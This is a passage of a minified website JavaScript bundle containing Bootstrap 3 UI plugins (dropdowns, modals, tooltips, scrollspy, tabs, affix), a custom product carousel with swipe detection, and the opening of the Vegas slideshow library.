class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown")}return e.focus(),!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b).on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("shown.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.options.delay&&c.options.delay.show?(c.hoverState="in",c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.options.delay&&c.options.delay.hide?(c.hoverState="out",c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){c.detach()}var c=this.tip(),d=a.Event("hide.bs."+this.type);return this.$element.trigger(d),d.isDefaultPrevented()?void 0:(c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery);;$.fn.gCarousel=function(opts){if(this.length==0){return this;}
var defaults={autoScroll:true,autoScrollInterval:10000,animationDuration:500,quickAnim:500,animWait:5000,leftBtn:false,rightBtn:false,debug:false};opts=$.extend({},defaults,opts);opts.normalAnimDuration=opts.animationDuration;var resize_self=this;var resized=debounce(function(){$(resize_self).each(function(){$(this).width('');$(this.elements).each(function(){$(this).width('');});$(this.container).animate({scrollLeft:0},opts.animationDuration).trigger('scroll');init(this);});},250);$(window).resize(resized);$(this).each(function(){var self=this;if(typeof opts.elements!=='undefined'){self.elements=opts.elements;}
else{self.elements=getPath($(this)[0])+" > li";}
if(typeof opts.container!=='undefined'){self.container=opts.container;}
else{self.container=getPath($(this).parent()[0]);}
if(opts.debug){console.log('container selector: ',self.container);}
if(opts.debug){console.log('container: ',$(self.container));}
self.leftListenerAdded=false;self.rightListenerAdded=false;$(self).css('overflow','hidden');if(typeof swipedetect==='function'){swipedetect(self,function(dir){if(dir=='right'){scrollLeft(self);}
else if(dir=='left'){scrollRight(self);}});}
init(self);if(opts.autoScroll){setInterval(function(){if(!canScroll(self)||self.skipScroll){if(opts.debug){console.log('scroll skipped');}
return;}
scrollRight(self);},opts.autoScrollInterval);}});function init(self){self.cwidth=0.0;$(self.elements).each(function(){var rect=$(this)[0].getBoundingClientRect();if(opts.debug){console.log('cwidth individual: '+rect.width+' (#'+$(this).attr('data-id-product'));}
var tpadding=parseInt($(this).css('padding-left'))+parseInt($(this).css('padding-right'));$(this).width(rect.width-tpadding);self.cwidth+=rect.width;});if(opts.debug){console.log('self.cwidth: ',self.cwidth);}
$(self).width(self.cwidth);self.currentScroll=0;self.extraWidthLeft=0;self.skipScroll=false;if(opts.leftBtn&&!self.leftListenerAdded){self.leftListenerAdded=true;$(document).on('click',opts.leftBtn,function(){opts.animationDuration=opts.quickAnim;self.skipScroll=true;setAnimTimer(self);scrollLeft(self,true);setTimeout(function(){opts.animationDuration=opts.normalAnimDuration;},opts.quickAnim);});}
if(opts.rightBtn&&!self.rightListenerAdded){self.rightListenerAdded=true;$(document).on('click',opts.rightBtn,function(){opts.animationDuration=opts.quickAnim;self.skipScroll=true;setAnimTimer(self);scrollRight(self,true);setTimeout(function(){opts.animationDuration=opts.normalAnimDuration;},opts.quickAnim);});}}
function setAnimTimer(self){if(typeof self.animWaitTimer==='undefined'||(typeof self.animWaitTimer!=='undefined'&&self.animWaitTimer!==false)){if(opts.debug){console.log('timer set: ',self.animWaitTimer);}
clearTimeout(self.animWaitTimer);}
self.animWaitTimer=setTimeout(function(){self.skipScroll=false;if(opts.debug){console.log('timer done');}},opts.animWait);}
function scrollLeft(self,fromButton){if(typeof fromButton==='undefined'){fromButton=false;}
if(!canScroll(self)||(self.skipScroll&&!fromButton)){return;}
$(self.container).finish();if(opts.debug){console.log('scrolleft: ',$(self.container).scrollLeft());}
var rect=$(self.elements+":first")[0].getBoundingClientRect();if($(self.container).scrollLeft()==0){$(self.elements+":not(.gc_clonedl):not(.gc_copy)").last().addClass('gc_clonedl').clone().addClass('gc_copyl').insertBefore($(self.elements+":first"));if(opts.debug){console.log('length: ',$(self.elements+":not(.gc_clonedl)").length);}
if($(self.elements+":not(.gc_clonedl):not(.gc_copy)").length==0){if(opts.debug){console.log('should jump and shit');}
self.extraWidthLeft=0;$(self.container+' .gc_copyl').remove();$(self.container+' .gc_clonedl').removeClass('gc_clonedl');$(self.container).scrollLeft(rect.width).trigger('scroll');$(self).width(self.cwidth+self.currentScroll);}
self.extraWidthLeft+=rect.width;var twidth=parseFloat(self.cwidth)+parseFloat(self.extraWidthLeft)+parseFloat(self.currentScroll);$(self.container).scrollLeft(rect.width).trigger('scroll');$(self).width(twidth);$(self.container).animate({scrollLeft:0},opts.animationDuration).trigger('scroll');}
else{var tscroll=Math.round($(self.container).scrollLeft()-rect.width);$(self.container).animate({scrollLeft:tscroll},opts.animationDuration).trigger('scroll');}}
function scrollRight(self,fromButton){if(typeof fromButton==='undefined'){fromButton=false;}
if(!canScroll(self)||(self.skipScroll&&!fromButton)){return;}
$(self.container).finish();if($(self.elements+":not(.gc_cloned):not(.gc_copyl)").length==0){if(opts.debug){console.log('remove: '+self.container);}
self.currentScroll=0;$(self.container+' .gc_copy').remove();$(self.container+' .gc_cloned').removeClass('gc_cloned');$(self.container).scrollLeft(0).trigger('scroll');$(self).width(self.cwidth+self.extraWidthLeft);}
if(opts.debug){console.log('whoop');}
var rect=$(self.elements+":first")[0].getBoundingClientRect();self.currentScroll+=rect.width;$(self.container).animate({scrollLeft:$(self.container).scrollLeft()+rect.width},opts.animationDuration).trigger('scroll');setTimeout(function(){var twidth=parseFloat(self.cwidth)+parseFloat(self.currentScroll)+parseFloat(self.extraWidthLeft);if(opts.debug){console.log('dafuw: ',twidth);}
$(self).width(twidth);$(self.elements+":not(.gc_cloned):not(.gc_copyl)").first().addClass('gc_cloned').clone().addClass('gc_copy').insertAfter($(self.elements+":last"));},opts.animationDuration);}
function canScroll(self){var rect1=self.getBoundingClientRect();var rect2=$(self.container)[0].getBoundingClientRect();if(rect1.width>rect2.width){return true;}
return false;}
function previousElementSibling(element){if(element.previousElementSibling!=='undefined'){return element.previousElementSibling;}else{while(element=element.previousSibling){if(element.nodeType===1){return element;}}}}
function getPath(element){if(!(element instanceof HTMLElement)){return false;}
var path=[];while(element.nodeType===Node.ELEMENT_NODE){var selector=element.nodeName;if(element.id){selector+=('#'+element.id);}
else{var sibling=element;var siblingSelectors=[];while(sibling!==null&&sibling.nodeType===Node.ELEMENT_NODE){siblingSelectors.unshift(sibling.nodeName);sibling=previousElementSibling(sibling);}
if(siblingSelectors[0]!=='HTML'){siblingSelectors[0]=siblingSelectors[0]+':first-child';}
selector=siblingSelectors.join(' + ');}
path.unshift(selector);element=element.parentNode;}
return path.join(' > ');}
function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);};};return this;}
function swipedetect(el,callback){var touchsurface=el,swipedir,startX,startY,distX,distY,threshold=150,restraint=100,allowedTime=300,elapsedTime,startTime,handleswipe=callback||function(swipedir){}
touchsurface.addEventListener('touchstart',function(e){var touchobj=e.changedTouches[0]
swipedir='none'
dist=0
startX=touchobj.pageX
startY=touchobj.pageY
startTime=new Date().getTime()},false)
touchsurface.addEventListener('touchmove',function(e){},false)
touchsurface.addEventListener('touchend',function(e){var touchobj=e.changedTouches[0]
distX=touchobj.pageX-startX
distY=touchobj.pageY-startY
elapsedTime=new Date().getTime()-startTime
if(elapsedTime<=allowedTime){if(Math.abs(distX)>=threshold&&Math.abs(distY)<=restraint){swipedir=(distX<0)?'left':'right'}
else if(Math.abs(distY)>=threshold&&Math.abs(distX)<=restraint){swipedir=(distY<0)?'up':'down'}}
handleswipe(swipedir)},false)};;/*!-----------------------------------------------------------------------------
 * Vegas - Fullscreen Backgrounds and Slideshows.
 * v2.1.2 - built 2015-04-15
 * Licensed under the MIT License.
 * http://vegas.jaysalvat.com/
 * ----------------------------------------------------------------------------
 * Copyright (C) 2010-2015 Jay Salvat
 * http://jaysalvat.com/
 * --------------------------------------------------------------------------*/
(function($){'use strict';var defaults={slide:0,delay:5000,preload:false,preloadImage:false,preloadVideo:false,timer:true,overlay:false,autoplay:true,shuffle:false,cover:true,color:null,align:'center',valign:'center',transition:'fade',transitionDuration:1000,transitionRegister:[],animation:null,animationDuration:'auto',animationRegister:[],init:function(){},play:function(){},pause:function(){},walk:function(){},slides:[]};var videoCache={};var Vegas=function(elmt,options){this.elmt=elmt;this.settings=$.extend({},defaults,$.vegas.defaults,options);this.slide=this.settings.slide;this.total=this.settings.slides.length;this.noshow=this.total<2;this.paused=!this.settings.autoplay||this.noshow;this.$elmt=$(elmt);this.$timer=null;this.$overlay=null;this.$slide=null;this.timeout=null;this.transitions=['fade','fade2','blur','blur2','flash','flash2','negative','negative2','burn','burn2','slideLeft','slideLeft2','slideRight','slideRight2','slideUp','slideUp2','slideDown','slideDown2','zoomIn','zoomIn2','zoomOut','zoomOut2','swirlLeft','swirlLeft2','swirlRight','swirlRight2'];this.animations=['kenburns','kenburnsLeft','kenburnsRight','kenburnsUp','kenburnsUpLeft','kenburnsUpRight','kenburnsDown','kenburnsDownLeft','kenburnsDownRight'];if(this.settings.transitionRegister instanceof Array===false){this.settings.transitionRegister=[this.settings.transitionRegister];}
if(this.settings.animationRegister instanceof Array===false){this.settings.animationRegister=[this.settings.animationRegister];}
this.transitions=this.transitions.concat(this.settings.transitionRegister);this.animations=this.animations.concat(this.settings.animationRegister);this.support={objectFit:'objectFit'in document.body.style,transition:'transition'in document.body.style||'WebkitTransition'in document.body.style,video:$.vegas.isVideoCompatible()};if(this.settings.shuffle===true){this.shuffle();}
this._init();};Vegas.prototype={_init:function(){var $wrapper,$overlay,$timer,isBody=this.elmt.tagName==='BODY',timer=this.settings.timer,overlay=this.settings.overlay,self=this;this._preload();if(!isBody){this.$elmt.css('height',this.$elmt.css('height'));$wrapper=$('<div class="vegas-wrapper">').css('overflow',this.$elmt.css('overflow')).css('padding',this.$elmt.css('padding'));if(!this.$elmt.css('padding')){$wrapper.css('padding-top',this.$elmt.css('padding-top')).css('padding-bottom',this.$elmt.css('padding-bottom')).css('padding-left',this.$elmt.css('padding-left')).css('padding-right',this.$elmt.css('padding-right'));}
this.$elmt.clone(true).children().appendTo($wrapper);this.elmt.innerHTML='';}
if(timer&&this.support.transition){$timer=$('<div class="vegas-timer"><div class="vegas-timer-progress">');this.$timer=$timer;this.$elmt.prepend($timer);}
if(overlay){$overlay=$('<div class="vegas-overlay">');if(typeof overlay==='string'){$overlay.css('background-image','url('+overlay+')');}
this.$overlay=$overlay;this.$elmt.prepend($overlay);}
this.$elmt.addClass('vegas-container');if(!isBody){this.$elmt.append($wrapper);}
setTimeout(function(){self.trigger('init');self._goto(self.slide);if(self.settings.autoplay){self.trigger('play');}},1);},_preload:function(){var video,img,i;for(i=0;i<this.settings.slides.length;i++){if(this.settings.preload||this.settings.preloadImages){if(this.settings.slides[i].src){img=new Image();img.src=this.settings.slides[i].src;}}
if(this.settings.preload||this.settings.preloadVideos){if(this.support.video&&this.settings.slides[i].video){if(this.settings.slides[i].video instanceof Array){video=this._video(this.settings.slides[i].video);}else{video=this._video(this.settings.slides[i].video.src);}}}}},_random:function(array){return array[Math.floor(Math.random()*(array.length-1))];},_slideShow:function(){var self=this;if(this.total>1&&!this.paused&&!this.noshow){this.timeout=setTimeout(function(){self.next();},this._options('delay'));}},_timer:function(state){var self=this;clearTimeout(this.timeout);if(!this.$timer){return;}
this.$timer.removeClass('vegas-timer-running').find('div').css('transition-duration','0ms');if(this.paused||this.noshow){return;}
if(state){setTimeout(function(){self.$timer.addClass('vegas-timer-running').find('div').css('transition-duration',self._options('delay')-100+'ms');},100);}},_video:function(srcs){var video,source,cacheKey=srcs.toString();if(videoCache[cacheKey]){return videoCache[cacheKey];}
if(srcs instanceof Array===false){srcs=[srcs];}
video=document.createElement('video');video.preload=true;srcs.forEach(function(src){source=document.createElement('source');source.src=src;video.appendChild(source);});videoCache[cacheKey]=video;return video;},_fadeOutSound:function(video,duration){var self=this,delay=duration/10,volume=video.volume-0.09;if(volume>0){video.volume=volume;setTimeout(function(){self._fadeOutSound(video,duration);},delay);}else{video.pause();}},_fadeInSound:function(video,duration){var self=this,delay=duration/10,volume=video.volume+0.09;if(volume<1){video.volume=volume;setTimeout(function(){self._fadeInSound(video,duration);},delay);}},_options:function(key,i){if(i===undefined){i=this.slide;}
if(this.settings.slides[i][key]!==undefined){return this.settings.slides[i][key];}
return this.settings[key];},_goto:function(nb){if(typeof this.settings.slides[nb]==='undefined'){nb=0;}
